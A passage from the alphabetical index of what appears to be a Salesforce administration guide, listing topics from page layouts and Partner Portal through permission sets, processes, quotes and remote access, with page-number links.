Page layouts (continued) assigning in profiles [525](#page-532-0) create [4298](#page-4305-1) custom objects [4315](#page-4322-1) customize [4298](#page-4305-1) customizing with the enhanced page layout editor [4301](#page-4308-0) Customizing with the original page layout editor [4322](#page-4329-0) enhanced editor, enabling [290](#page-297-0) enhanced page layout editor elements [4302](#page-4309-0) how they work in Lightning Experience [4317](#page-4324-0) how they work in Salesforce1 [4316](#page-4323-0) limitations [4308](#page-4315-0) managing actions with the enhanced page layout editor [5165](#page-5172-0) mobile cards [4320](#page-4327-0) Notes [4324](#page-4331-0) notes on the enhanced page layout editor [4306](#page-4313-0) optimizing for mobile [4319](#page-4326-0) overview [4299](#page-4306-0) Salesforce Classic Mobile [1112](#page-1119-0) submit for approval button [4715](#page-4722-0) tips [4308](#page-4315-1) Page Layouts Notes [1935](#page-1942-0) Related Lists [1935](#page-1942-0) Pages navigating [69](#page-76-0) Pages, Visualforce overview [5417](#page-5424-0) Palette, searching [4774](#page-4781-0) parameters append transformation [3630](#page-3637-0) filter transformation [3654](#page-3661-0) flatten transformation [3658](#page-3665-0) Pardot adding Salesforce leads and campaigns to [1210](#page-1217-0) Connector for Salesforce [1204–1205,](#page-1211-0) [1207](#page-1214-0) Connector for Salesforce, adding [1206](#page-1213-0) Connector for Salesforce, creating contacts from Pardot prospects [1213](#page-1220-0) Connector for Salesforce, getting the most from converted leads [1208](#page-1215-0) Connector for Salesforce, keeping email addresses synced with Salesforce [1211](#page-1218-0) Connector for Salesforce, preparing for syncing [1205](#page-1212-0) Connector for Salesforce, sending emails [1211](#page-1218-1) Connector for Salesforce, setting up custom fields in Salesforce [1209](#page-1216-0) Connector for Salesforce, settings [1206](#page-1213-1)

Pardot (continued) Connector for Salesforce, syncing leads [1213](#page-1220-1) Connector for Salesforce, syncing with person accounts [1212](#page-1219-0) Connector for Salesforce, turning on [1208](#page-1215-1) Connector for Salesforce, whitelisting IP addresses [1208](#page-1215-2) connector, assigning your Salesforce username to the [1210](#page-1217-1) connector, setting up single sign-on with Salesforce [1210](#page-1217-2) Salesforce campaign prospects, adding to Pardot [1209](#page-1216-1) Salesforce sandbox environments, syncing with [1207](#page-1214-0) Salesforce, customizing the connector [1206](#page-1213-1) Salesforce, setting up [1204](#page-1211-1) Salesforce, setting up to sync with [1206](#page-1213-0), [1208](#page-1215-2) Salesforce, syncing with [1204–1205](#page-1211-0) Parent accounts viewing [1190](#page-1197-0) Parent cases viewing [2215](#page-2222-0) Parent-child relationships [5309](#page-5316-0) partitions org cache [735](#page-742-0) session cache [735](#page-742-0) setup of [735](#page-742-0) Partner Community users limitations for reports and dashboards [5902](#page-5909-0) Partner Portal about [1592](#page-1599-0) Answers [1830](#page-1837-0) assign partner super user access [1833](#page-1840-0) assigning cases [1597](#page-1604-0) assigning events [1596](#page-1603-0) assigning leads [1596](#page-1603-1) assigning profiles [1838](#page-1845-0) best practices [1838](#page-1845-1) channel manager user management [1839](#page-1846-0) colors [1814](#page-1821-0) configure [1837](#page-1844-0) creating [1810](#page-1817-0) creating partner accounts [1593](#page-1600-0) creating partner users [1823](#page-1830-0) customize [1837](#page-1844-0) deactivating access for contacts [2446](#page-2453-0) default communication templates [1841](#page-1848-0) delegated administration [1834](#page-1841-0) details [1820](#page-1827-0) disabling access for contacts [2446](#page-2453-0) disabling partner accounts [1594](#page-1601-0) disabling partner super user access [1845](#page-1852-0) enable [1836](#page-1843-0) enabling and disabling accounts [1173](#page-1180-0)

Partner Portal (continued) enabling cases in [1825](#page-1832-0) enabling email [1827](#page-1834-0) enabling partner super user access [1845](#page-1852-0) enabling users to request meetings [1834](#page-1841-1) fonts [1814](#page-1821-0) Force.com Sites association [5118](#page-5125-0) Ideas [1828](#page-1835-0) language configuration [1819](#page-1826-0) lead inbox [1842](#page-1849-0) lead queues [1596](#page-1603-1) limits [5891](#page-5898-0) list views [1846](#page-1853-0) managing partner users [1594](#page-1601-1) mobile access, about [1597](#page-1604-1) multiple [1810](#page-1817-0) number of partner roles [1844](#page-1851-0) organization-wide defaults [572](#page-579-0) partner super user access [1844](#page-1851-0) partner user management [1831](#page-1838-0), [1834](#page-1841-0) portal user access [2403](#page-2410-0) reporting [1846](#page-1853-0) role [1844](#page-1851-1) Salesforce Classic Mobile access, configuring [1122](#page-1129-0) Salesforce CRM Content [1825](#page-1832-1) setting up [1809](#page-1816-0) settings [1820](#page-1827-0) tabs [1817](#page-1824-0) user management [1843](#page-1850-0) viewing contract line items [1829](#page-1836-0) viewing entitlements [1829](#page-1836-0) viewing service contracts [1829](#page-1836-0) Partner Portals overview [1809](#page-1816-1) partners communities [3246](#page-3253-0) Partners adding [1590](#page-1597-0) deleting [1591](#page-1598-0) fields [1591](#page-1598-1) overview [1589](#page-1596-0) renaming [4292](#page-4299-0) reports [3994](#page-4001-0) viewing [1590](#page-1597-0) Password change user [833,](#page-840-0) [860](#page-867-0), [862–863](#page-869-0) identity confirmation [860,](#page-867-0) [862](#page-869-0) identity verification [833](#page-840-0), [860](#page-867-0), [862–863](#page-869-0) login verification [833](#page-840-0), [860](#page-867-0), [862–863](#page-869-0)

Password (continued) two-factor authentication [833,](#page-840-0) [860](#page-867-0), [862–863](#page-869-0) Password Policies setting in profiles [547](#page-554-0) Passwords change [50](#page-57-0), [506](#page-513-0) change by administrator [510](#page-517-0) change user [870](#page-877-0) changing by user [47–48,](#page-54-0) [866–867](#page-873-0), [870](#page-877-1) expire passwords [511](#page-518-0), [848](#page-855-0) expiring [828](#page-835-0), [838](#page-845-0) forgot [81](#page-88-0) identity confirmation [47–48](#page-54-0), [866–867](#page-873-0), [870](#page-877-1) login verification [47–48,](#page-54-0) [866–867](#page-873-0), [870](#page-877-0) policies [828,](#page-835-0) [838](#page-845-0) policy limits [5891](#page-5898-1) reset [81](#page-88-0) reset by administrator [510](#page-517-0) reset passwords [511,](#page-518-0) [848](#page-855-0) settings and controls [507](#page-514-0), [845](#page-852-0) two-factor authentication [47–48](#page-54-0), [866–867,](#page-873-0) [870](#page-877-0) Patch versions creating [5775](#page-5782-0) uploading [5775](#page-5782-0) Patient creating [5798](#page-5805-0) Patient card configure tab settings [5822](#page-5829-0) Patient Details tab [5820](#page-5827-0) Patient list [5794,](#page-5801-0) [5800](#page-5807-0) Patient tasks [5804](#page-5811-0) PDFs quote templates [1965](#page-1972-0) People auto-following [3008](#page-3015-0) fields searched [388](#page-395-0) following [53](#page-60-0) mentioning in posts and comments [3033](#page-3040-0) My Favorites list (chat) [3089](#page-3096-0) My Favorites list (Chat) [3089](#page-3096-1) page [3054](#page-3061-0) profile best practices [3056](#page-3063-0) profile overview [3055](#page-3062-0) starting a chat [3090](#page-3097-0) using the chat list [3088](#page-3095-0) People recommendations [3057](#page-3064-0) Per-user authentication enabling for external data sources [5284](#page-5291-0) enabling for named credentials [984](#page-991-0)

Per-user authentication (continued) Identity Type field, external data source [5219](#page-5226-0) user setup [5285](#page-5292-0) Performance adding peers to summary [1479–1481](#page-1486-0) summary [1478](#page-1485-0) updating summaries with calibration [2185](#page-2192-0) Performance chart Lightning Experience [76](#page-83-0) performance chart [76](#page-83-0) setup [298](#page-305-1) Performance Summary Cycle actions [2181](#page-2188-0) adding people [2178](#page-2185-0) creating [2176](#page-2183-0) deleting people [2179](#page-2186-0) deploying [2180](#page-2187-0) permission set SOS [2637](#page-2644-0) permission set licenses [985–986](#page-992-0) Permission set licenses [985](#page-992-1) permission set licenses for Wave Analytics [3594,](#page-3601-0) [3606](#page-3613-0), [3608](#page-3615-0) Permission sets about [549](#page-556-0), [554](#page-561-0) app permissions [567](#page-574-0) apps [555](#page-562-0) assigned users [559](#page-566-0) assigning to a single user [560](#page-567-0) assigning to multiple users [561](#page-568-0) cloning [550](#page-557-0) considerations [551](#page-558-0) creating [550](#page-557-0) deleting [552,](#page-559-0) [554](#page-561-1) editing [553](#page-560-0) enhanced list views [552](#page-559-0) external data source permissions [5284](#page-5291-0) field permissions [566](#page-573-0) licenses [550](#page-557-1) list views, creating and editing [552](#page-559-1) named credential permissions [984](#page-991-0) navigating [556](#page-563-0) object permissions [517,](#page-524-0) [542,](#page-549-0) [567](#page-574-1) overview page [554](#page-561-1) record types [557](#page-564-0) removing user assignments [562](#page-569-0) searching [556](#page-563-0) system [555](#page-562-0) system permissions [567](#page-574-0)

Permission sets (continued) tab settings [543](#page-550-0) user licenses [550](#page-557-1) viewing [554](#page-561-1) viewing lists [552](#page-559-0) Visualforce [5441](#page-5448-0) permission sets for Wave Analytics [3596](#page-3603-0) permission to run Clean jobs [1244](#page-1251-0) Permissions about [519](#page-526-0) administrative [567](#page-574-0) app [567](#page-574-0) field [570](#page-577-0) general [567](#page-574-0) importing data [714](#page-721-0) Modify All [568](#page-575-0) object [567](#page-574-1), [569](#page-576-0) revoking [562](#page-569-1) Salesforce Classic Mobile [1112](#page-1119-0) searching [524](#page-531-0) system [567](#page-574-0) user [567](#page-574-0) View All [568](#page-575-0) Person account fields searched [390](#page-397-0) Person accounts enable customer portal [1735,](#page-1742-0) [2444](#page-2451-0) enable Self-Service [1736](#page-1743-0) implementation guide [23](#page-30-1) importing [648](#page-655-0) mass update [1241](#page-1248-0) Merge fields [1168](#page-1175-0) overview [1167](#page-1174-0) renaming [4292](#page-4299-0) Validation rules [1168](#page-1175-0) Person Accounts field limits [5909](#page-5916-0) fields [1177](#page-1184-0) Pardot, syncing with Salesforce [1212](#page-1219-0) Personal currency See Currency [340–341](#page-347-0) Personal groups [584–585](#page-591-0) Personal Settings navigating to [40](#page-47-0), [142](#page-149-0) navigating to, Lightning Experience [41](#page-48-0) navigating to, Salesforce Classic [41](#page-48-1) Quick Find [40,](#page-47-0) [142](#page-149-0) Quick Find, Lightning Experience [41](#page-48-0) Quick Find, Salesforce Classic [41](#page-48-1)

Personal tags deleting for deactivated users [517](#page-524-1) enabling [516](#page-523-0) statistics [154](#page-161-0) Phone lost device [45,](#page-52-0) [49](#page-56-0), [871–873](#page-878-0) lost phone [45,](#page-52-0) [49,](#page-56-0) [871–873](#page-878-0) Phone calls See SoftPhone calls [2241](#page-2248-0) Picklist fields with additional information [4437](#page-4444-0) special [4437](#page-4444-0) Picklist Choice [4835](#page-4842-0) Picklist dependencies editing [4445](#page-4452-0) Picklist field Contact Role (opportunities) [4437](#page-4444-0) Contract Role (contacts) [4437](#page-4444-0) Lead Status (for leads) [4437](#page-4444-0) Partner Role (accounts) [4437](#page-4444-0) Priority (cases) [4437](#page-4444-0) Priority (tasks) [4437](#page-4444-0) Stage (opportunities) [4437](#page-4444-0) Status (campaign members) [4437](#page-4444-0) Status (cases) [4437](#page-4444-0) Status (contracts) [4437](#page-4444-0) Status (solutions) [4437](#page-4444-0) Status (tasks) [4437](#page-4444-0) Task Type (tasks) [4437](#page-4444-0) Picklists adding or editing entries [4436](#page-4443-0) dependent [4443](#page-4450-0) replacing values [4441](#page-4448-0) search limits [5871](#page-5878-0) sorting [4442](#page-4449-1) state and country picklists [411](#page-418-0), [415–416](#page-422-0), [424](#page-431-0) State and country picklists [414](#page-421-0), [425](#page-432-0), [430–431](#page-437-0) validation status [2841](#page-2848-0), [2870](#page-2877-0) Pinned lists configure [4213](#page-4220-0) resize [2339](#page-2346-0), [4251](#page-4258-0) Pipeline visibility into your pipeline, sharing [1461](#page-1468-1) Planning questions [4201](#page-4208-0) Platform Cache partitions [735](#page-742-0) purchasing [737](#page-744-0) trials [736](#page-743-0)

Platform Encryption implementation guide [24](#page-31-1) Platform Encryption Tip Sheet tip sheet for administrators [24](#page-31-2) policies [874–876](#page-881-0), [878,](#page-885-0) [881](#page-888-0) Pop out components list of [2342](#page-2349-0), [4254](#page-4261-0) turn on [4215](#page-4222-0) use [2342,](#page-2349-0) [4254](#page-4261-0) Populate variable with values collection variable [4789](#page-4796-0) Portal users change accounts for contacts [1241](#page-1248-1) Portals health check [2453](#page-2460-0) organization-wide defaults [577](#page-584-0) security [2453](#page-2460-0) single sign-on [2431](#page-2438-0) tab [2479](#page-2486-0) Portals to Communities migration guide [24,](#page-31-3) [3525](#page-3532-0) Post to Chatter element [4812](#page-4819-0) Post-installation tasks add global actions to publisher layouts [5861](#page-5868-0) add related lists to page layouts [5860](#page-5867-0) advisor profile permissions [5856](#page-5863-0) configure B2C lead record types [5857](#page-5864-0) configure Home page [5856](#page-5863-1) create lead status picklist values [5857](#page-5864-1) lead conversion [5857](#page-5864-2) map lead fields [5857](#page-5864-2) leads [5857](#page-5864-1) create lead status picklist values [5857](#page-5864-1) map lead fields [5857](#page-5864-2) Post-upgrade tasks add fields to page layouts [5859](#page-5866-0) add global actions to publisher layouts [5861](#page-5868-0) add related lists to page layouts [5860](#page-5867-0) configure B2C lead record types [5857](#page-5864-0) configure Home page [5856](#page-5863-1) configure Navigation menu [5855](#page-5862-0) configure page layouts for wallet share opportunities [5859](#page-5866-1) map lead fields [5857](#page-5864-2) update advisor profile permissions [5856](#page-5863-0) Posts attaching files [3037](#page-3044-0) Posts, Chatter [3051–3053](#page-3058-0)

Pre-installation tasks create opportunity stage picklist values [5858](#page-5865-0) opportunities [5858](#page-5865-0) create opportunity stage picklist values [5858](#page-5865-0) Pre-moderation review and approve posts [3375](#page-3382-0) predicate considerations [3727](#page-3734-0) predicates [3727](#page-3734-0) preferences [1750](#page-1757-0) presence configuration create [2609](#page-2616-0) Presence configuration settings [2610](#page-2617-0) presence status create [2612](#page-2619-0), [2638](#page-2645-0) Presence status settings [2612](#page-2619-1) presence statuses access through permission sets [2613](#page-2620-0), [2638](#page-2645-1) access through profiles [2614,](#page-2621-1) [2639](#page-2646-0) prevent file sharing [3131](#page-3138-0) prevent file unsharing [3131](#page-3138-0) prevent selecting files from Salesforce [3454](#page-3461-0) Price book fields searched [391](#page-398-0) Price books overview [1436–1437](#page-1443-0) renaming [4292](#page-4299-0) share [1442](#page-1449-0) Price Books archive, deactivate, and delete [1442](#page-1449-1) creating [1441,](#page-1448-0) [1451](#page-1458-0) principal report type changing [4042](#page-4049-0) Printing list views [129](#page-136-0) records [167](#page-174-0) reports [4118](#page-4125-0) private items [1703](#page-1710-0) Private messages [5814](#page-5821-0) Problems customizing [5832](#page-5839-0) process invoke a process from a process [4647](#page-4654-0) Process Automation [4617](#page-4624-0) Process Builder differences from Visual Workflow [4618](#page-4625-0) differences from Workflow [4618](#page-4625-0)

Process Instance Node object [3973](#page-3980-0) Process Instance object [3973](#page-3980-0) Process Visualizer benefits [4707](#page-4714-0) launching [4713](#page-4720-0) navigating [4714](#page-4721-0) print an approval process diagram [4713](#page-4720-1) requirements [4708](#page-4715-0) user interface [4708](#page-4715-1) Processes accessibility [4629](#page-4636-0) actions, add [4644](#page-4651-0) actions, create a record [4646–4647](#page-4653-0) actions, email alert [4652](#page-4659-0) actions, field update [4653](#page-4660-0) actions, launch a flow [4651](#page-4658-0), [4657](#page-4664-0) actions, post to Chatter [4647–4649](#page-4654-1) actions, schedule [4645](#page-4652-0) actions, scheduled [4626](#page-4633-0) actions, send email [4652](#page-4659-0) actions, submit record for approval [4652](#page-4659-1) actions, update records [4653](#page-4660-0) actions, use a global action [4650](#page-4657-0) actions, use an object-specific action [4650](#page-4657-0) activate [4626](#page-4633-1), [4631](#page-4638-0), [4659–4660](#page-4666-0) considerations [4623,](#page-4630-0) [4625–4626,](#page-4632-0) [4629–4631](#page-4636-0) converted leads [4625](#page-4632-0) create [4639](#page-4646-0) create a record [4646–4647](#page-4653-0) criteria [4630,](#page-4637-0) [4642](#page-4649-0), [4658](#page-4665-0) delete [4626,](#page-4633-1) [4660](#page-4667-0) delete, unexecuted scheduled actions [4661](#page-4668-0) errors at email [4663](#page-4670-0) example [4621](#page-4628-0) field picker [4629,](#page-4636-1) [4631–4638](#page-4638-1) field update [4653](#page-4660-0) formulas [4630](#page-4637-0) global action [4650](#page-4657-0) in change sets [4626](#page-4633-1) in packages [4626](#page-4633-1) in the Metadata API [4626](#page-4633-1) invokable [4637](#page-4644-0) launch a flow [4651,](#page-4658-0) [4657](#page-4664-0) limits [4623](#page-4630-1) limits, Apex governor [4623](#page-4630-0) limits, shared with rules [4623](#page-4630-0) limits, shared with Visual Workflow [4623](#page-4630-0) manage [4658](#page-4665-1) object [4641](#page-4648-0)

Processes (continued) object-specific action [4650](#page-4657-0) overview [4620](#page-4627-0) picklist fields [4625](#page-4632-0) post to Chatter [4647–4649](#page-4654-1) properties [4640](#page-4647-0) schedule actions [4645](#page-4652-0) scheduled actions, considerations [4626](#page-4633-0) send email [4652](#page-4659-0) set values [4629](#page-4636-1), [4631–4638](#page-4638-1) status [4659](#page-4666-1) submit record for approval [4652](#page-4659-1) system requirements [4623](#page-4630-0) text entry field [4629](#page-4636-1), [4631–4638](#page-4638-1) troubleshooting [4662](#page-4669-0) troubleshooting, errors at run time [4663](#page-4670-0) troubleshooting, errors in Process Builder [4662](#page-4669-1) troubleshooting, with Apex debug logs [4664](#page-4671-0) update records [4653](#page-4660-0) when it starts [4641](#page-4648-0) Product fields searched [392](#page-399-0) Product schedules establish on opportunities [1447](#page-1454-0) overview [1444–1445](#page-1451-0) Products add and edit schedules [1445–1446](#page-1452-0) add to opportunities [1455,](#page-1462-0) [1462](#page-1469-0) clone [1450](#page-1457-0) create [1436](#page-1443-1) entitlement templates [1447](#page-1454-1) establish schedules on opportunities [1445](#page-1452-0) fields [1448](#page-1455-0) finding related content [3173](#page-3180-0) list prices [1438–1440,](#page-1445-0) [1452](#page-1459-0) overview [1434–1435](#page-1441-0) remove from price books [1443](#page-1450-0) renaming [4292](#page-4299-0) reports [3965](#page-3972-0) sale prices [1452](#page-1459-0) set and edit prices [1438–1440](#page-1445-0) set prices [1452](#page-1459-0) settings [1900](#page-1907-1) standard prices [1438–1440](#page-1445-0), [1452](#page-1459-0) tip sheet [21](#page-28-0) Profile best practices [3056](#page-3063-0) Community activity [2244](#page-2251-0) Ideas [2244](#page-2251-0)

Profile (continued) overview [3055](#page-3062-0), [5332](#page-5339-0) Profile [2244](#page-2251-0) Questions [2244](#page-2251-0) subtabs [5332](#page-5339-0) tab [5333](#page-5340-0) visibility [5333](#page-5340-0) Profile page tip sheet [24](#page-31-4) Profile setup [5797](#page-5804-0) Profile, guest user [3337](#page-3344-0) Profiles about [520](#page-527-0) assigned users [541](#page-548-0) assigning Salesforce for Outlook configurations [2108](#page-2115-0) cloning [541](#page-548-1) creating [541](#page-548-1) creating list views [539](#page-546-0) deleting [522,](#page-529-0) [528,](#page-535-0) [538](#page-545-0) desktop client access [532](#page-539-0) editing [540](#page-547-0) editing, original user interface [529](#page-536-0) enhanced list views [538](#page-545-0) enhanced user interface, about [523](#page-530-0) external data source permissions [5284](#page-5291-0) field permissions [566](#page-573-0) field-level security [564](#page-571-0) login hours [526,](#page-533-0) [533,](#page-540-0) [843–844](#page-850-0) login IP address ranges [527,](#page-534-0) [534](#page-541-0), [841–842](#page-848-0) named credential permissions [984](#page-991-0) object permissions [517,](#page-524-0) [542,](#page-549-0) [567](#page-574-1) organization-wide addresses [2041](#page-2048-0) overview page [522](#page-529-0) page layout assignments [525](#page-532-0), [531](#page-538-0) record types [525,](#page-532-0) [532](#page-539-1) searching [524](#page-531-0) settings, original user interface [530](#page-537-0) tab settings [543](#page-550-0) user permissions [567](#page-574-0) viewing [522](#page-529-0), [528](#page-535-0) viewing lists [538](#page-545-0) Visualforce [5442](#page-5449-0) Promoted Search Terms administer [2879,](#page-2886-0) [2883](#page-2890-0) manage [2308](#page-2315-0) Promoting articles replies [2282](#page-2289-0)

properties dashboards (Wave dashboard designer) [3816](#page-3823-0) default widget [3816](#page-3823-0) Wave dashboard designer layouts [3871](#page-3878-0) Wave dashboard designer steps [3860](#page-3867-0) Wave dashboard designer widgets [3855](#page-3862-0) Properties documents [3161](#page-3168-0) Proposing meeting times tips for proposing meeting times [1421](#page-1428-0) Prospecting Insights [1749](#page-1756-0) prospector account hierarchy [1254](#page-1261-0) Prospects create [5848](#page-5855-0) Public calendars setting up [1909](#page-1916-0) Public groups [584–585](#page-591-0) Public knowledge base prerequisites [2818](#page-2825-0) Public pages [3291](#page-3298-0) Public Solutions enabling [2901](#page-2908-0) Public tags enabling [516](#page-523-0) Publish articles [2314](#page-2321-0) translations [2314](#page-2321-0) publishing [5097](#page-5104-0) push notifications error messages [5526](#page-5533-0) testing [5524–5525](#page-5531-0) Push notifications configure [4218](#page-4225-0) view in a console [2343](#page-2350-0), [4255](#page-4262-0) Push upgrades details [5778](#page-5785-0) job details [5779](#page-5786-0) organization details [5780](#page-5787-0) scheduling [5776](#page-5783-0)

## $\Omega$

queries [3926](#page-3933-0) queries limits [3926](#page-3933-0) Query Editor [5363–5365](#page-5370-0) Query for feeds [5107](#page-5114-0) Query Results grid [5363–5365](#page-5370-0) Question asking [2250](#page-2257-0) browsing in a zone [2253](#page-2260-0)

Question (continued) browsing within a category [2253](#page-2260-0) choose best answer [2284](#page-2291-0) choosing best answer [2256](#page-2263-0) deleting [2251](#page-2258-0) disliking a reply [2255](#page-2262-0) editing [2251](#page-2258-0) editing a reply [2255](#page-2262-1) fields searched [392](#page-399-1) liking a reply [2255](#page-2262-0) replying to [2254](#page-2261-0) viewing [2252,](#page-2259-0) [2257](#page-2264-0) voting for a reply [2255](#page-2262-0) Question from Chatter [3110](#page-3117-0), [3269](#page-3276-0) Question-to-Case enabling [3109](#page-3116-0), [3268](#page-3275-0) processes [3112](#page-3119-0), [3271](#page-3278-0) workflows [3112](#page-3119-0), [3271](#page-3278-0) **Ouestions** categorizing [2902](#page-2909-0) creating [2251,](#page-2258-1) [2282](#page-2289-0) escalating to a case [2259](#page-2266-0) list views [2282](#page-2289-0) searching [2282](#page-2289-0) tab [2282](#page-2289-0) viewing [2282](#page-2289-0) zones [2482](#page-2489-0) Questions in Chatter [3097–3099,](#page-3104-0) [3101,](#page-3108-0) [3103](#page-3110-0) Queues about [2926](#page-2933-0) adding users [2927](#page-2934-0) case escalation rule [2702](#page-2709-0) cases [2926](#page-2933-0) creating [2927](#page-2934-0) custom objects [2926](#page-2933-0) deleting [2927](#page-2934-0) email settings [2927](#page-2934-0) examples [2926](#page-2933-0) knowledge article versions [2926](#page-2933-0) leads [2926](#page-2933-0) service contracts [2926](#page-2933-0) taking ownership of cases [2192](#page-2199-0) taking ownership of custom objects [4368](#page-4375-0) Quick action element [4811](#page-4818-0) quick actions Service Console [2666](#page-2673-0) Quick Actions implementation guide [24](#page-31-5) quick actions menu [3920](#page-3927-0)

Quick Create creating records [141](#page-148-0) customizing [290](#page-297-0) Quick Text enabling [2700](#page-2707-0) giving support agents access [2700](#page-2707-1) set up [2699](#page-2706-0) user permissions [2700](#page-2707-1) using in Case Feed [2228](#page-2235-0) Quick Text> create messages [2575,](#page-2582-0) [2701](#page-2708-0) quote PDF [1502](#page-1509-0) Quote fields searched [393](#page-400-0) templates [1972](#page-1979-0) Quote templates add images [1969](#page-1976-0), [1973](#page-1980-0) add lists [1969](#page-1976-1) add rich text [1968](#page-1975-0) add signature block [1971](#page-1978-0) add totals section [1968](#page-1975-1), [1970](#page-1977-0) create [1966](#page-1973-0) create, preview, and activate [1967](#page-1974-0) custom [1501](#page-1508-1), [1504](#page-1511-0) field names [1972](#page-1979-0) signature block [1972](#page-1979-0) standard [1501,](#page-1508-1) [1504](#page-1511-0) tips [1972](#page-1979-0) totals section [1972](#page-1979-0) upgrading [1972](#page-1979-0) Quotes add images to templates [1969](#page-1976-0), [1973](#page-1980-0) add lists to templates [1969](#page-1976-1) add rich text to templates [1968](#page-1975-0) add signature block to templates [1971](#page-1978-0) add totals section to templates [1968](#page-1975-1), [1970](#page-1977-0) considerations for creating PDFs [1504](#page-1511-0) considerations for creating templates [1966](#page-1973-0) create [1500](#page-1507-0), [1503](#page-1510-0) create PDFs [1501](#page-1508-1) create, preview, and activate templates [1967](#page-1974-0) customize PDFs [1971](#page-1978-1) delete [1503](#page-1510-1) disable [1965](#page-1972-1) enable [1965](#page-1972-1) fields [1973](#page-1980-1) limits [5910](#page-5917-0) Opportunities with Quotes and Quote Line Items report [3964](#page-3971-0) Quotes (continued) Opportunities with Quotes and Quote PDFs report [3963](#page-3970-0) overview [1499](#page-1506-0) PDF templates [1965](#page-1972-0) sync with opportunities [1501](#page-1508-0) syncing with opportunities [1504](#page-1511-1) troubleshooting syncing [1505](#page-1512-1)

## R

range [3615](#page-3622-0) range widget adding (Wave dashboard designer) [3832](#page-3839-0) reassign user license [1093](#page-1100-0) Recent items [138](#page-145-0) recipe [3714](#page-3721-0), [3716–3718](#page-3723-0), [3720–3721,](#page-3727-0) [3723–3725](#page-3730-0) recipe description [3714](#page-3721-0) Recognition creating badges [1489](#page-1496-0) Work.com [1487](#page-1494-0) Recommendations [3022](#page-3029-0) record [4](#page-11-0) record access Full Access [121](#page-128-0) Private [121](#page-128-0) Read Only [121](#page-128-0) Read/Write [121](#page-128-0) Record Create element [4807](#page-4814-0) Record Delete element [4808](#page-4815-0) record feed [1601](#page-1608-0) record lists sorting [129](#page-136-1) Record Lookup element [4809](#page-4816-0) Record owner column creating import files [654](#page-661-0) record ownership example [3728](#page-3735-0) Record recommendations [3063](#page-3070-0) Record type configure custom record type [5836](#page-5843-0) Record types access, about [551](#page-558-0), [558](#page-565-0) assigning in permission sets [557](#page-564-0) assigning in profiles [525](#page-532-0), [532](#page-539-1) assigning page layouts [4314](#page-4321-0) assigning page layouts for [525](#page-532-0) considerations [4345](#page-4352-0) limitations [4347](#page-4354-0) overview [4344](#page-4351-0) sales paths [4345,](#page-4352-0) [4347](#page-4354-0) Record Update element [4810](#page-4817-0)

records add to Chatter group [3086](#page-3093-0) creating [138](#page-145-1) creating from a process [4646](#page-4653-0) creating from object tabs [140](#page-147-0) creating in feeds [140](#page-147-1) creating with Quick Create [141](#page-148-0) deleting [149](#page-156-0) editing [142](#page-149-1) editing inline [145](#page-152-0) inline editing [143](#page-150-0) Microsoft Outlook, creating from [1698](#page-1705-0) remove from Chatter groups [3087](#page-3094-0) required fields [140](#page-147-0), [142–143](#page-149-1) Records adding notes [159–162](#page-166-1) auto-following [3008](#page-3015-0) automatically following [3062](#page-3069-0) creating [139](#page-146-0) finding [114](#page-121-0) following [54](#page-61-0) forwarding [5315](#page-5322-1) import limits [5908](#page-5915-0) replicating [5313–5314](#page-5320-1) viewing [114](#page-121-0) recover [109](#page-116-0) Recurring Events Salesforce for Outlook enabling for [2111](#page-2118-0) syncing with Salesforce for Outlook [1683](#page-1690-0) Recurring Salesforce tasks Microsoft Outlook, syncing to [2129](#page-2136-0) Recurring tasks creating [1429–1430](#page-1436-0) Recycle Bin [188](#page-195-0) Reduction order products adding [1521](#page-1528-0) deleting [1518](#page-1525-0) editing [1518](#page-1525-0) fields [1519](#page-1526-0) Reduction orders activating [1513](#page-1520-0) deleting [1512](#page-1519-0) editing [1512](#page-1519-0) enabling [1979](#page-1986-1) fields [1514](#page-1521-1) overview [1520](#page-1527-0) regenerated tasks [1432](#page-1439-0) registering [3680](#page-3687-0)

Related List Notes [1935](#page-1942-0) related lists [72](#page-79-0) Related lists enabling separate loading [290](#page-297-0) tip sheet for administrators [24](#page-31-6) Relationship groups adding accounts [1306](#page-1313-0) considerations [1302](#page-1309-0) creating [1305](#page-1312-0) deleting [1310](#page-1317-0) editing [1308](#page-1315-0) editing members [1307](#page-1314-0) fields [1300](#page-1307-0) implementing [1725](#page-1732-0) installing [1725](#page-1732-0) members [1301](#page-1308-0) merging accounts [1193](#page-1200-0) overview [1299](#page-1306-0) removing members [1311](#page-1318-0) reports [3994](#page-4001-1) searching [1310](#page-1317-1) testing [1728](#page-1735-0) using [1304](#page-1311-0) viewing [1308](#page-1315-0) Relationship Groups tip sheet for administrators [23](#page-30-2) Relationships adding [4412](#page-4419-0) considerations [4388](#page-4395-0) defining [4412](#page-4419-0) many-to-many [4386](#page-4393-0) overview [4383](#page-4390-0) restoring [4431](#page-4438-0) undeleting [4431](#page-4438-0) Relative Alarm Event example [4873](#page-4880-0), [4876](#page-4883-0) Release Notes Salesforce for Outlook [1665](#page-1672-0) Reminders popup window [1395](#page-1402-0) Remote access authenticating users [5536](#page-5543-0) developing for [5536](#page-5543-0) managing applications [5523](#page-5530-0) **OAuth** [5567](#page-5574-0) scope [5567](#page-5574-0) overview [5504](#page-5511-0)

Remote access (continued) revoking access [5568](#page-5575-0) scope [5567](#page-5574-0) terminology [5535](#page-5542-0) using access token [5570](#page-5577-0) using id token [5570](#page-5577-1) using identity URLs [5571](#page-5578-0) using the Authentication Configuration Endpoint [5580](#page-5587-0) using the OpenID Connect Discovery Endpoint [5579](#page-5586-0) using UserInfo Endpoint [5576](#page-5583-0) Remote site configuration [978](#page-985-0) Remove products from price books [1443](#page-1450-0) remove fields from datasets [3682](#page-3689-0) Removing account team members [1951–1952](#page-1958-1) opportunity team members [1951–1952](#page-1958-1) Removing invitees requested meetings [1423](#page-1430-0) Renaming fields [4292](#page-4299-0) tabs [4292](#page-4299-0) repeating tasks [1432](#page-1439-0) replace address [4230](#page-4237-0) replace content [4230](#page-4237-0) replace macros [4230](#page-4237-0) Replacing account team members [1951–1952](#page-1958-1) opportunity team members [1951–1952](#page-1958-1) Replacing picklist values [4441](#page-4448-0) replication [3697–3699,](#page-3704-0) [3701–3703](#page-3708-0) Replication connection [5298](#page-5305-0) replication description [3693](#page-3700-0), [3695](#page-3702-0) Replication failures [5320](#page-5327-0) replication settings [3700](#page-3707-0) Reply editing [2255](#page-2262-1) promoting to an article [2258](#page-2265-0) to a question [2254](#page-2261-0) viewing [2257](#page-2264-0) report [3991](#page-3998-0) Report fields searched [393](#page-400-1) notes [162](#page-169-0) Report builder adding and removing fields [4005](#page-4012-0) asynchronous loading [4002](#page-4009-0) changing currencies [4005](#page-4012-0) charting tips 